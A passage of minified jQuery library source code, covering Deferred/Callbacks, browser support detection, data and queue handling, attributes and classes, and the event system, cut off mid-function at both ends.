a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var 